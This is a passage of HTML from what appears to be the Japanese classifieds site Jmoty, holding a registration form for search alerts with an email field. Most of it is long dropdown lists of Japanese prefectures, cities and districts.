<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/hyogo/eve-free/article-1021ye" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="eve" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="hyogo" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='par_genres'>
<select name="genre_id" id="genre_par"><option value="">ジャンルを選択</option></select>
</div>
<div id='work_genres'>
<select name="genre_id" id="genre_work"><option value="">ジャンルを選択</option></select>
</div>
<div id='tou_genres'>
<select name="genre_id" id="genre_tou"><option value="">ジャンルを選択</option></select>
</div>
<div id='con_genres'>
<select name="genre_id" id="genre_con"><option value="">ジャンルを選択</option></select>
</div>
<div id='sale_genres'>
<select name="genre_id" id="genre_sale"><option value="">ジャンルを選択</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option></select>
</div>
<div id='free_genres'>
<select name="genre_id" id="genre_free"><option value="">ジャンルを選択</option></select>
</div>
<div id='scr_genres'>
<select name="genre_id" id="genre_scr"><option value="">ジャンルを選択</option></select>
</div>
<div id='chi_genres'>
<select name="genre_id" id="genre_chi"><option value="">ジャンルを選択</option></select>
</div>
<div id='fes_genres'>
<select name="genre_id" id="genre_fes"><option value="">ジャンルを選択</option></select>
</div>
<div id='etc_genres'>
<select name="genre_id" id="genre_etc"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
